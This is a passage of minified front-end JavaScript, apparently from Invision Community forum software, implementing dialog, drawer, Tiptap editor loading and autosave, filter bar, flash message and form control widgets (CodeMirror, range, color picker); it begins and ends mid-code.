true')!==-1){setLoading(false);updateContent(response);}else{form.attr('data-bypassValidation',true).submit();}}).fail(function(){form.attr('data-bypassValidation',true).submit();});};init();return{init:init,show:show,hide:hide,remove:remove,setLoading:setLoading,updateContent:updateContent,dialogID:dialogID,destruct:destruct,addContentProcessor};};class DialogSubmissionEvent extends Event{constructor(elemID,dialogID,dialog,contentLoaded,response){super('dialogSubmission')
this.elemID=elemID;this.dialogID=dialogID;this.dialog=dialog;this.contentLoaded=contentLoaded;this.response=response;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.drawer',function(){var defaults={};var respond=function(elem,options,e){e.preventDefault();if(!$(elem).data('_drawer')){$(elem).data('_drawer',drawerObj(elem,_.defaults(options,defaults)));}
$(elem).data('_drawer').show();};ips.ui.registerWidget('drawer',ips.ui.drawer,['drawerElem'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond};});var drawerObj=function(elem,options){var modal,drawerElem,drawerContent;var init=function(){modal=ips.ui.getModal().addClass('ipsDrawer_modal');drawerElem=$(options.drawerElem),drawerContent=drawerElem.find('.ipsDrawer_menu');drawerElem.on('click','[data-action="close"]',function(e){e.preventDefault();hide();});drawerElem.on('click',function(e){if(!$.contains(drawerContent.get(0),e.target)){hide();}});drawerElem.on('click','.ipsDrawer_itemParent > h4',_showSubMenu).on('click','[data-action="back"]',_subMenuBack).find('.ipsDrawer_itemParent > ul').addClass('ipsDrawer_subMenu').hide();},_showSubMenu=function(e){e.preventDefault();var item=$(e.currentTarget);item.parents('.ipsDrawer_list').animate(($('html').attr('dir')==='rtl')?{marginRight:'-100%'}:{marginLeft:'-100%'}).end().siblings('.ipsDrawer_list').show();drawerElem.find('.ipsDrawer_content').animate({scrollTop:"0px"});},_subMenuBack=function(e){e.preventDefault();var item=$(e.currentTarget),thisMenu=item.parent('.ipsDrawer_list');thisMenu.parents('.ipsDrawer_list').first().animate(($('html').attr('dir')==='rtl')?{marginRight:'0'}:{marginLeft:'0'},function(){thisMenu.hide();});},show=function(){window.scrollTo(0,-1);modal.css({zIndex:ips.ui.zIndex()});drawerElem.find('.ipsDrawer_close').hide();ips.utils.anim.go('fadeIn fast',modal);drawerElem.css({zIndex:ips.ui.zIndex()}).show();if($('html').attr('dir')==='rtl'){ips.utils.anim.go('slideRight fast',drawerElem);}else{ips.utils.anim.go('slideLeft fast',drawerElem);}
drawerElem.find('.ipsDrawer_close').delay(500).fadeIn();$('body').css({overflow:'hidden'});},hide=function(){ips.utils.anim.go('fadeOut fast',modal);drawerElem.hide();$('body').css({overflow:'auto'});};init();return{init:init,show:show,hide:hide};};}(jQuery,_));;
;(function($,_,undefined){"use strict";let state='unloaded'
let pluginsState='unloaded'
const pluginsCallbacks=new Set()
const resolveCallbacks=new Set()
const _thirdPartyExtensions={};const _thirdPartyNodes={};const _thirdPartyMarks={};const pluginTimeouts=new Set();document.addEventListener('ips:editorPluginsReady',()=>{pluginsState='loaded'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ips:editorPluginsError',()=>{pluginsState='error'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ipsTiptapLoaded',()=>{resolveCallbacks.forEach(cb=>cb())
resolveCallbacks.clear()})
function loadTiptapPlugins(){pluginsState='loading'
const pluginURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/editor/index.php'
const script=document.createElement('script');script.setAttribute("src",pluginURL)
document.body.appendChild(script)
script.dataset.ipsEditorPlugins=''
pluginTimeouts.add(setTimeout(()=>document.dispatchEvent(new CustomEvent('ips:editorPluginsError')),5000))}
function loadTiptap(){state="loading";Debug.log("Loading the editor from the interface");const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/manifest.json?antiCache='+encodeURIComponent(ips.getSetting('jsAntiCache'))
ips.fetch(manifestURL).then(response=>{if(typeof response==='object'){for(const details of Object.values(response)){if(details.isEntry){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+details.file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
const scriptElem=document.createElement('script')
scriptElem.type='module'
document.head.appendChild(scriptElem)
scriptElem.src=src
if(Array.isArray(details.css)){for(const css of details.css){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+css
const styleElem=document.createElement('link')
styleElem.rel='stylesheet'
styleElem.setAttribute('href',src)
document.head.appendChild(styleElem)}}}}}})}
function whenLoaded(skipPlugins=true){return new Promise((resolve)=>{if(pluginsState==='unloaded'&&!skipPlugins){loadTiptapPlugins()}
const done=()=>{if(skipPlugins||['loaded','error'].includes(pluginsState)){resolve()}else{pluginsCallbacks.add(resolve)}}
if(state==='loaded'||ips.utils.tiptap){state='loaded'
done()}else{resolveCallbacks.add(done)}
if(state==='unloaded'){loadTiptap()}})}
const defaults={postkey:'',minimized:false,autoSaveKey:null,hidebuttons:[],autosubmit:true,giphyenabled:false,stockrepliesenabled:false,minimizeAfterReset:false,name:undefined,restrictions:[],commenteditor:false,};ips.createModule('ips.ui.editorv5',function(){ips.ui.registerWidget('editorv5',ips.ui.editorv5,['postkey','minimized','autoSaveKey','giphyenabled','stockrepliesenabled','hidebuttons','name','loadplugins','restrictions','commenteditor']);return{respond(elem,options){if($(elem).data('_editor')!==undefined){return;}
$(elem).data('_editor',null)
if(!('loadplugins'in options)){pluginsState='loaded';document.dispatchEvent(new CustomEvent('ips:editorPluginsReady'))}
delete options.loadplugins;const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){if(callback){callback(obj);}else{return new Promise(resolve=>resolve(obj));}}else{let initFunction=$(elem).data('_editorInit');if(initFunction){if(callback){initFunction(callback);}else{return new Promise(resolve=>initFunction(resolve))}}}
if(!callback){return new Promise(resolve=>resolve(undefined))}},destruct(elem){this.getObj(elem)?.destruct();$(elem).data('_editor',undefined)},whenLoaded,registerExtension(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomExtension__${name}`;if(name in _thirdPartyExtensions){Debug.log(`Replacing tiptap third party extension: ${name}`);}
_thirdPartyExtensions[name]=definition;},registerNode(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomNode__${name}`;if(name in _thirdPartyNodes){Debug.log(`Replacing tiptap third party node: ${name}`);}
_thirdPartyNodes[name]=definition;},registerMark(name,definition){delete definition.addProseMirrorPlugins;definition.name=`ipsCustomMark__${name}`;if(name in _thirdPartyMarks){Debug.log(`Replacing tiptap third party mark: ${name}`);}
_thirdPartyMarks[name]=definition;},async getExtensionRestrictions(){await whenLoaded(false);const restrictions=new Set();for(const collection of[_thirdPartyMarks,_thirdPartyExtensions,_thirdPartyNodes]){for(const name in collection){const definition=collection[name];if(!Array.isArray(definition.restrictions)||!definition.restrictions.length){continue;}
const[_,type]=definition.name.match(/^ipsCustom(Node|Mark|Extension)__/);if(!type){continue;}
for(const restriction of definition.restrictions){const langString=definition.name+'__'+restriction;if(!langString?.match(/^[a-zA-Z_\-0-9]+$/)){Debug.warn(`Skipping the restriction "${restriction}" because it doesn't match the pattern "/^[a-zA-Z0-9_\\-]+$/. (It consists of one or more characters that are not alphanumeric, an underscore, or a dash)"`);continue;}
if(!ips.haveString(langString)){Debug.warn(`The restriction "${restriction}" of the ${type} "${name}" doesn't have a lang string registered (expected a lang string registered as ${langString})!`);ips.setString(langString,langString);}
restrictions.add(langString);}}}
return[...restrictions];},buildConfig(options){let config={}
for(const k in defaults){config[k]=options[k]!==undefined?options[k]:defaults[k];}
config.giphyenabled=!!(config.giphyenabled||config.giphyenabled==='');config.stockrepliesenabled=!!(config.stockrepliesenabled||config.stockrepliesenabled==="");config.commenteditor=!!(config.commenteditor||config.commenteditor==="");if(typeof config.hidebuttons==='string'){config.hidebuttons=config.hidebuttons.split(',').map(key=>key.trim()).filter(key=>!!key);}
if(typeof options.restrictions==='string'){config.restrictions=options.restrictions.split(',')}else{config.restrictions=[];}
return config}};});function editorObj(elem,options){let instance=null;let hiddenAtStart=false;let minimized=!!options.minimized;let editorLocation;let originalContent='';let name=options.name||'';let _reactRoot;const config=ips.ui.editorv5.buildConfig(options)
options={...options,...config}
async function fillTiptapInstance(){if(!instance){await whenLoaded(false);const textArea=getTextarea();editorLocation=editorLocation||$(elem).get(0).querySelector('[data-role="reactRoot"]')||document.createElement('div')
editorLocation.dataset.role='reactRoot'
editorLocation.classList.add('ipsEditor__react-root')
textArea.parentElement.insertBefore(editorLocation,textArea)
originalContent=textArea.innerText
try{document.dispatchEvent(new CustomEvent("ips:editorBeforeInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config}}))}catch(e){e.message="An event listener on `ips:editorBeforeInit` failed to run\n\n"+e.message
Debug.warn(e)}
if(Array.isArray(config.restrictions)){const allRestrictions=new Set(await ips.ui.editorv5.getExtensionRestrictions());config.restrictions=config.restrictions.filter(restriction=>allRestrictions.has(restriction)||!restriction.match(/^ipsCustom(Node|Mark|Extension)__/))}else{config.restrictions=[];}
const currentOnCreate=config.onCreate;const self=this;config.onCreate=function(...args){instance=instance||args[0]?.editor;if(currentOnCreate instanceof Function){(self===this?currentOnCreate:currentOnCreate.bind(this))(...args);}
setTimeout(()=>fillTextarea())
setTimeout(()=>{try{$(elem).get(0).dispatchEvent(new CustomEvent("ips:editorAfterInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config,instance}}));}catch(e){e.meessage="Something went wrong dispatching ips:editorAfterInit event on the page:\n"+e.message;Debug.error(e);}
fillTextarea();},100)}
const onTransaction=config.onTransaction;config.onTransaction=_.debounce(function(...args){instance=instance||args[0]?.editor;fillTextarea();try{onTransaction?.call?.(this,...args);}catch(e){e.message="Something went wrong in an onTransaction call to the editor"+e.message;Debug.error(e);}},200,{leading:false,trailing:true});const onUpdate=config.onUpdate;config.onUpdate=function(...args){try{onUpdate?.call?.(this,...args);}catch(e){e.message="Failed to run the onUpdate event listener:\n"+e.message;Debug.error(e);}
instance=instance||args[0]?.editor;config.onTransaction?.cancel();setTimeout(()=>{let canceled=false;const event=new CustomEvent('ips:editorUpdated',{bubbles:true,cancelable:true,detail:{elem:$(elem).get(0),textArea,instance,}});throttledComposeEvent();const origStopProp=event.stopPropagation;const origStopImmProp=event.stopImmediatePropagation;event.stopPropagation=(function(){canceled=true;origStopProp();}).bind(event)
event.stopImmediatePropagation=(function(){canceled=true;origStopImmProp();}).bind(event);$(elem).get(0).dispatchEvent(event)
if(canceled){return;}
fillTextarea()})}
const res=await ips.utils.tiptap.editorInstance(editorLocation,{...config,content:textArea.innerText,jQuery:$,ipsPlugins:{extensions:[...Object.values(_thirdPartyExtensions)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),nodes:[...Object.values(_thirdPartyNodes)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),marks:[...Object.values(_thirdPartyMarks)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)),},});instance=res[0]
_reactRoot=res[1]
const throttledComposeEvent=_.throttle(()=>{try{$(elem).trigger('editor.composing',{elem})}catch(e){Debug.error(e)}},1000)
throttledComposeEvent();instance.on('create',()=>{fillTextarea();})
instance.on('selectionUpdate',()=>{throttledComposeEvent()})
const time=config.autoSaveKey?ips.utils.db.get('editorSave',config.autoSaveKey)?.time:false;if(Number.isInteger(time)&&time>(Date.now()/1000-86400*3)){fillTextarea()}
instance.on('focus',()=>$(elem).trigger('editor.focused',{elem}));instance.on('blur',()=>$(elem).trigger('editor.blurred',{elem}));}}
function getTextarea(){return $(elem).find('textarea').get(0);}
function getInstanceHTML(){if(!instance)return"";const html=instance.getHTML?.();if(typeof html!=='string'||html==='<p></p>'){return"";}
return html;}
const fillTextarea=_.debounce(function(){const textarea=getTextarea();if(textarea&&instance){textarea.innerHTML="";textarea.appendChild(document.createTextNode(getInstanceHTML()))}},10);function clearTextarea(){const textarea=getTextarea();if(textarea){textarea.innerHTML='';textarea.append(document.createTextNode(originalContent))}}
async function init(callback){if(options.minimized){$(elem).find('.ipsComposeArea_dummy').show().on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});}).end().find('[data-role="mainEditorArea"]').hide().closest('.ipsComposeArea').addClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').attr('hidden',true);$(document).on('initializeEditor',_initializeEditor);hiddenAtStart=true;minimized=true;setTimeout(()=>whenLoaded(false),3000);}else{const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.classList.add('ipsLoading');await fillTiptapInstance();mainEditorArea?.classList.remove('ipsLoading');instance.commands.fireVisibilityChange(true)}
if(callback instanceof Function){callback(this);}
$(document).on('fileDeleted',_deleteFile);_cleanUpStaleAutoSaves();}
function _cleanUpStaleAutoSaves(){for(let[k,v]of Object.entries(ips.utils.db.getByType('editorSave'))){try{let time=v?.time||v?.[1]
if(!time){continue;}
if(time<Math.round(new Date().getTime()/1000)-(86400*3)){ips.utils.db.remove('editorSave',k);}}catch(err){Debug.error("Trying to remove editorSave keys:");Debug.error(err);}}}
let destroyed=false;function destruct(clearAutoSave=true){if(destroyed){return;}
destroyed=true;try{_reactRoot?.unmount()}catch(e){const r=_reactRoot;setTimeout(()=>r.unmount(),100);}
if(clearAutoSave){instance?.commands?.clearAutosave?.();}
instance?.destroy()
clearTextarea()
_reactRoot=undefined;_offEvents();instance=undefined;editorLocation?.remove();editorLocation=null;}
function getInstance(){if(instance){return instance;}
return null;}
function _offEvents(){$(document).off('fileDeleted',_deleteFile);$(document).off('initializeEditor',_initializeEditor);}
function focus(){scrollIntoView();instance.commands.focus();}
function scrollIntoView(options){const element=$(elem).get(0);const container=element.closest('#replyForm,.cTopicPostArea')||element.closest('.ipsComposeArea')||element;const rect=container.getBoundingClientRect();if(rect.top<0||rect.left<0||rect.right>window.innerWidth||rect.bottom>window.innerHeight||rect.left>window.innerWidth){const defaults={behavior:'instant',block:rect.top<0?'start':'end',inline:rect.left<0?"start":"end"};if(options===true){Object.assign(defaults,{behavior:'auto',block:"start",inline:"nearest"});}else if(options===false){Object.assign(defaults,{behavior:'auto',block:"end",inline:"nearest"});}else if(typeof options==='object'){Object.assign(defaults,options);}
container.scrollIntoView(defaults);}}
function unminimize(callback){if(!_.isFunction(callback)){callback=$.noop;}
if(minimized){function _unminimize(){const element=$(elem).get(0)
element.querySelector('.ipsComposeArea_dummy')?.setAttribute('hidden','')
element.closest('.ipsComposeArea')?.classList.remove('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').forEach(toolList=>toolList.ipsShow())
const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.ipsShow()
mainEditorArea?.classList.add('ipsLoading')
fillTiptapInstance().then(()=>{mainEditorArea?.classList.remove('ipsLoading')
instance?.commands.fireVisibilityChange(true)
if(hiddenAtStart){setTimeout(()=>focus(),1);hiddenAtStart=false;}
callback();})
minimized=false;const minimizedUploader=element.querySelector('[data-ipsEditor-toolListMinimized]');if(minimizedUploader){minimizedUploader.ipsShow();ips.fetch(element.closest('form[action]').getAttribute('action'),{'data':{'getUploader':minimizedUploader.dataset.name}}).then(response=>{const responseElement=(new DOMParser()).parseFromString(`${response}`,'text/html').body
for(const el of responseElement.childNodes){minimizedUploader.parentElement.insertBefore(el,minimizedUploader)}
minimizedUploader.remove();$(document).trigger('contentChange',[elem]);}).catch(e=>{e.message=`Failed to unminimize uploader. \n${e.message}`
Debug.error(e)})}}
_unminimize();}else{callback();}}
function minimize(){if(!minimized){const element=$(elem).get(0)
element.querySelectorAll('.ipsComposeArea_dummy').ipsShow();element.querySelectorAll('[data-role="mainEditorArea"]').ipsHide();element.closest('.ipsComposeArea')?.classList.add('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').ipsHide()
$(elem).find('.ipsComposeArea_dummy').on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});})
instance?.commands.fireVisibilityChange(false)
minimized=true;}}
function insertQuotes(quotes){const _doInsert=function(){if(!instance)return;let toInsert="";for(const data of quotes){const html=data.quoteHtml.replace(/data-ipsLightbox(-group)?="([\w]+)?"/ig,'').trim();const quote=$(ips.templates.render('core.editor.quote',{citeurl:data.citeurl||'',citation:ips.utils.getCitation(data),contents:html}));for(let attr of['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']){if(data[attr]){quote.attr('data-ipsQuote-'+attr,data[attr]);}}
toInsert+=quote.get(0).outerHTML}
if(!toInsert){return;}
instance.chain().insertContent(toInsert+"<p></p>",{parseOptions:{preserveWhitespace:false}}).focus().run();};if(minimized){unminimize(function(){try{instance.chain().setContent('').run();elem.find('[data-role="autoSaveRestoreMessage"]').hide();}catch(err){}
_doInsert();});}else{_doInsert();}}
function insertHtml(html){instance.chain().insertContent(html,{parseOptions:{preserveWhitespace:false}}).focus().run();}
function reset(){instance.chain().setContent(originalContent||'<p></p>').clearAutosave().run();$(elem).find('[data-ipsUploader]').trigger('resetUploader');if(options.minimized&&options.minimizeAfterReset){minimize();}
clearTextarea();}
function saveAndClearAutosave(){if(instance){instance?.commands.clearAutoSave?.()}else{ips.utils.db.remove('editorSave',options.autoSaveKey);}}
function _belongsToThisEditor(data){return data.editorID!==undefined&&data.editorID===name;}
function _initializeEditor(e,data){if(!_belongsToThisEditor(data)){return;}
unminimize(function(){focus();});}
function _deleteFile(e,data){if(options.postkey&&options.postkey!==data.postkey){return;}
if(!instance){Debug.warn(new Error(`An attachment was deleted for an editor that has not been initialized. This will cause the editor's content to retain the attachment if it is unminimized or initialized`));return;}
const fileId=parseInt(data?.fileElem?.attr?.('data-fileid'));if(!fileId||Number.isNaN(fileId)){Debug.log(`Could not delete a file in the editor because no file id was passed`);return;}
try{instance.chain().removeAttachment(fileId).focus().run();}catch(e){Debug.warn(e);}}
return{init,focus,unminimize,minimize,insertQuotes,insertHtml,reset,destruct,saveAndClearAutosave,getInstance,getInstanceHTML,scrollIntoView};}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.filterBar',function(){var defaults={on:'phone,tablet',viewDefault:'filterContent'};var respond=function(elem,options){if(!$(elem).data('_filterBar')){$(elem).data('_filterBar',filterBarObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_filterBar')){return $(elem).data('_filterBar');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};ips.ui.registerWidget('filterBar',ips.ui.filterBar,['on','viewDefault']);return{respond:respond,destruct:destruct,getObj:getObj};});var filterBarObj=function(elem,options){var filterBar=null;var filterContent=null;var currentlyShowing=null;var init=function(){filterBar=elem.find('[data-role="filterBar"]');filterContent=elem.find('[data-role="filterContent"]');elem.on('switchTo.filterBar',function(e,data){_switchView(data.switchTo);}).on('click','[data-action="filterBarSwitch"]',_switchToggle);_setUpBar();},destruct=function(){},_setUpBar=function(){if(options.viewDefault=='filterBar'){currentlyShowing='filterBar';}else{currentlyShowing='filterContent';}},_switchToggle=function(e){e.preventDefault();_switchView($(e.currentTarget).attr('data-switchTo')=='filterBar'?'filterBar':'filterContent');},_switchView=function(switchTo){if(switchTo==currentlyShowing){return;}
if(document.startViewTransition){document.startViewTransition(()=>{elem.attr('data-ipsfilterbar-viewing',switchTo);});}else{elem.attr('data-ipsfilterbar-viewing',switchTo);}
currentlyShowing=switchTo;};init();return{init:init,destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.flashMsg',function(){var _queue=[],_doneInit=false,_box,_content,_isShowing=false,_currentDismissHandler=null;var defaults={timeout:2,extraClasses:'',location:'top',sticky:false,escape:true};var respond=function(elem,options){if(options.text){show(options.text,options);}},init=function(){$(document).ready(function(){if($('body').attr('data-message')){show($('body').attr('data-message'));}
if(ips.utils.url.getParam('flmsg')){show(_.escape(decodeURIComponent(ips.utils.url.getParam('flmsg'))));}
if(ips.utils.cookie.get('flmsg')){show(_.escape(ips.utils.cookie.get('flmsg')));ips.utils.cookie.unset('flmsg');}});$(document).on('closeFlashMsg.flashMsg',hide);},show=function(message,options,update){if(!_doneInit){_initElement();}
options=_.defaults(options||{},defaults);if(options.escape){message=_.escape(message);}
if(_isShowing&&!update){_queue.push([message,options]);return;}
if(update&&_isShowing){_content.html(message);ips.utils.anim.go('pulseOnce',_box);if(!options.sticky){setTimeout(hide,options.timeout*1000);}
return;}
_currentDismissHandler=null;_isShowing=true;_content.html(message);_box.attr('class','').addClass(options.extraClasses).addClass(options.dismissable?'ipsFlashMsg_dismissable':'').addClass(options.position=='bottom'?'ipsFlashMsg--bottom':'ipsFlashMsg--top').on('click','a:not( [data-action="dismissFlashMessage"] )',function(){hide();}).animationComplete(function(){if(!options.sticky){setTimeout(hide,options.timeout*1000);}});if(_.isFunction(options.dismissable)){_currentDismissHandler=options.dismissable;}
ips.utils.anim.go('fadeInDown',_box);},hide=function(){if(_queue.length){var next=_queue.shift();show(next[0],next[1],true);}else{_box.animationComplete(function(){_isShowing=false;_box.hide();if(_queue.length){var next=_queue.shift();show(next[0],next[1]);}});ips.utils.anim.go('fadeOutDown',_box);}},dismiss=function(e){e.preventDefault();hide();if(_.isFunction(_currentDismissHandler)){_currentDismissHandler();_currentDismissHandler=null;}},_initElement=function(){$('body').append(ips.templates.render("core.general.flashMsg"));_box=$('#elFlashMessage').hide();_content=(_box.is('[data-role="flashMessage"]'))?_box:_box.find('[data-role="flashMessage"]');_box.on('click','a[data-action="dismissFlashMessage"]',dismiss);_doneInit=true;};ips.ui.registerWidget('flashMsg',ips.ui.flashMsg,['text','extraClasses','timeout','position','sticky','dismissable']);init();return{respond,show};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.form',function(){const _cmInstances={};const _support={};const formTypes={'unlimited':'[data-control~="unlimited"]','date':'input[type="date"], [data-control~="date"]','range':'input[type="range"], [data-control~="range"]','color':'input[type="color"], [data-control~="color"]','dimensions':'[data-control~="dimensions"]','dimensionsUnlimited':'[data-control~="dimensionsUnlimited"]','jsDisable':'input[data-control~="jsdisable"]','codemirror':'[data-control~="codemirror"]','granularCheckboxset':'[data-control~="granularCheckboxset"]',};const _controlMethods={codemirror(elem){ips.loader.getStatic(['applications/core/interface/static/codemirror/diff_match_patch.js','applications/core/interface/static/codemirror/codemirror.js']).then(function(){const elemId=$(elem).attr('id');if(!_.isUndefined(_cmInstances[elemId])){_cmInstances[elemId].save();$(_cmInstances[elemId].getWrapperElement()).remove();delete _cmInstances[elemId];}
_cmInstances[elemId]=CodeMirror.fromTextArea(document.getElementById(elemId),{mode:$(elem).attr('data-mode'),lineWrapping:true,lineNumbers:false,leaveSubmitMethodAlone:true});if($(elem).attr('data-height')){_cmInstances[elemId].setSize(null,$(elem).attr('data-height'));$('div[data-codemirrorid='+elemId+'] ul[data-role=tagsList]').css('max-height',$(elem).attr('data-height'));}
$('#'+elemId).data('CodeMirrorInstance',_cmInstances[elemId]);$('[data-codemirrorcustomtag]').on('click',function(e){_cmInstances[elemId].replaceRange($(e.currentTarget).attr('data-codemirrorcustomtag'),_cmInstances[elemId].getCursor("end"));});});},range(elem){if(_.isUndefined(_support['range'])){const i=document.createElement("input");i.setAttribute("type","range");_support['range']=!(i.type==='text');}
if(!_support['range']){elem.siblings('[data-role="rangeBoundary"]').hide();}else{const valueElem=$('#'+elem.attr('name')+'_rangeValue');valueElem.text(elem.val());elem.on('change',function(){valueElem.text(elem.val());});}},unlimited(elem){elem=$(elem).get(0);elem.addEventListener('change',()=>_unlimitedCheck());if(!elem.dataset.initialized){elem.dataset.initializd='1';_unlimitedCheck();}
function _unlimitedCheck(){const checkbox=elem;if(checkbox.disabled){return;}
checkbox.closest('.ipsFieldRow__content,[data-role="unlimitedCatch"]')?.querySelectorAll('input:not([type="checkbox"],[type="hidden"]),select,textarea').forEach(input=>{if(input.dataset.control!=='color'){if(checkbox.checked){if(input.value){input.dataset.previousvalue=input.value;}
input.value="";input.setAttribute('disabled','');}else{input.removeAttribute('disabled');if(input.dataset.previousvalue){input.value=input.dataset.previousvalue;}}}
input.querySelectorAll('[data-role="rangeBoundary"]').forEach(boundary=>boundary.style.opacity=checkbox.checked?'0.5':'1');});}},color(elem){if(elem.attr('data-ipsFormData')){return;}
const input=elem.get(0);input.setAttribute("data-ipsFormData","1");const initialColor=input.style.getPropertyValue('--i-co--inverse')||"var(--i-color_root)"
const unlimited=input.closest('.ipsFieldRow__content')?.querySelector(`input[data-control=unlimited]`);const wrap=input.closest('.ipsInput__color-wrap-inner');const iroWrap=wrap.querySelector('[data-role="iro-container"]');const label=input.closest('.ipsInput__color-wrap')?.querySelector('.ipsInput__color-label');let controller='label';let iro;ips.utils.color.loadIro().then(()=>{function buildIro(){iroWrap.innerHTML='';iro=new ips.utils.iro.ColorPicker(iroWrap,{color:input.value,layout:[{component:ips.utils.iro.ui.Box,options:{}},{component:ips.utils.iro.ui.Slider,options:{sliderType:'hue'}}]});iro.on('input:change',(e)=>{controller='picker';input.value=e.hexString;updateColor({target:input});});}
buildIro();wrap?.addEventListener('pointerdown',e=>{if(e.target.closest('[data-role="iro-container"]')){return;}
e.stopPropagation();if(unlimited){const sel=document.getSelection();const activeElement=document.activeElement;const wasFocused=controller==='label'&&((activeElement===label)||(activeElement.parentElement?.closest?.('.ipsInput__color-label')===label));const ranges=[];for(let i=0;i<sel.rangeCount;i++){ranges.push(sel.getRangeAt(i));}
let currentText=label.innerText;unlimited.checked=false;updateColor(e);if(label.innerText!==currentText){e.preventDefault();let sel=document.getSelection();if(!wasFocused||(e instanceof PointerEvent&&e.detail>=2)){sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(label);if(!(e instanceof PointerEvent&&e.detail>2)&&label.innerText.startsWith('#')){const st=document.createTextNode('#');const textNode=document.createTextNode(label.innerText.slice(1));label.innerHTML="";label.appendChild(st);label.appendChild(textNode);range.selectNodeContents(textNode);}else{const text=document.createTextNode(label.innerText);label.innerHTML="";label.append(text);range.selectNodeContents(text);}
sel.addRange(range);}else if(wasFocused){sel.removeAllRanges();ranges.forEach(range=>{sel.addRange(range);})}}}
iroWrap.classList.add('ipsInput__color-iro-container--open');});label.addEventListener('input',e=>{controller='label';const text=label.innerText;try{input.value=(new ips.utils.iro.Color(text)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}});function handleDataTransfer(e){const dt=e instanceof ClipboardEvent?e.clipboardData:e.dataTransfer;if(dt instanceof DataTransfer){e.preventDefault();e.stopPropagation();const allTypes=[...dt.types];let textFound;if(allTypes.includes('text/plain')){Debug.log("Using plain text from paste or drop event");textFound=dt.getData('text/plain');}else if(allTypes.includes('text/html')){Debug.log("Using html from paste or drop event");const cleanText=(new DOMParser()).parseFromString(dt.getData('text/html'),'text/html').body.innerText;if(cleanText){textFound=cleanText;}}
if(textFound){textFound=textFound.replaceAll(/\s+/g,' ').trim().slice(0,30).trim();const selection=document.getSelection();const text=document.createTextNode(textFound);let usingExistingRange=false;for(let i=0;i<selection.rangeCount;i++){const existingRange=selection.getRangeAt(i);if(existingRange.intersectsNode(label)){const isDescendant=(descendant,ancestor)=>{while(descendant){if(descendant===ancestor){return true;}
descendant=descendant.parentNode;}
return false;}
if(!isDescendant(existingRange.startContainer,label)){existingRange.setStart(label,0);}
if(!isDescendant(existingRange.endContainer,label)){existingRange.setEnd(label,label.childNodes.length);}
usingExistingRange=true;existingRange.deleteContents();existingRange.insertNode(text);existingRange.collapse(false);break;}}
selection.removeAllRanges();const newRange=document.createRange();if(!usingExistingRange){label.innerHTML="";label.appendChild(text);}
newRange.setStartAfter(text);newRange.setEndAfter(text);selection.addRange(newRange);if(label.innerText.trim().length>30){let precedingTextLength=0;for(let node of label.childNodes){if(node===text){break;}
if(node instanceof Text){precedingTextLength+=node.wholeText.length;}else if(node instanceof Element){precedingTextLength+=node.innerText.length;}}
const replacementTextNode=document.createTextNode(label.innerText.trim().slice(0,30));label.innerHTML="";label.appendChild(replacementTextNode);if(precedingTextLength){const correctedRange=document.createRange();correctedRange.setStart(replacementTextNode,Math.min(30,precedingTextLength));correctedRange.setEnd(replacementTextNode,Math.min(30,precedingTextLength));selection.removeAllRanges();selection.addRange(correctedRange);}}
controller='label';try{input.value=(new ips.utils.iro.Color(label.innerText)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}
return;}
ips.ui.flashMsg.show(ips.getString('form_color_datatransfer_fail'));}}
label.addEventListener('drop',handleDataTransfer);label.addEventListener('paste',handleDataTransfer);document.addEventListener('pointerdown',e=>{if(e.target.closest('.ipsInput__color-wrap-inner')!==wrap&&iroWrap.classList.contains('ipsInput__color-iro-container--open')){iroWrap.classList.remove('ipsInput__color-iro-container--open');}});});const updateColor=(e,skipLabel=false)=>{if(unlimited&&e?.target===input){unlimited.checked=false;}
if(unlimited?.checked){wrap?.classList.add('ipsInput--color-disabled');if(label){label.innerHTML="";}
return;}
